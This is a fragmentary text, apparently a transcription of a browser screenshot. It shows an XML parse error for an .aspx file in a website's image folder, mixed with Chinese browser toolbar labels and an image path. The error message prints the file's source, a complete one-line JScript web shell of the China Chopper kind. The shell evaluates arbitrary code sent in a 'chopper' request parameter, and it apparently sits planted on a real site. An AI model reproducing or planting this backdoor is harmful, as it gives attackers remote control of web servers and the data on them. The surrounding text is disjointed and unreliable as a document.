 club2.591hx.com/wwwq/img/11.aspx
火狐官方站点 访问最多 新手上路 最新头条 常用网址
RDS PR, Dmoz Alexa
0 (0) Fake
XML 解析错误：非良好格式
位置：http://club2.591hx.com/wwwq/img/11.aspx
行 1，列 2：
<%@ Page Language="Jscript"%><%eval(Request.Item["chopper"],"unsafe");%>
_^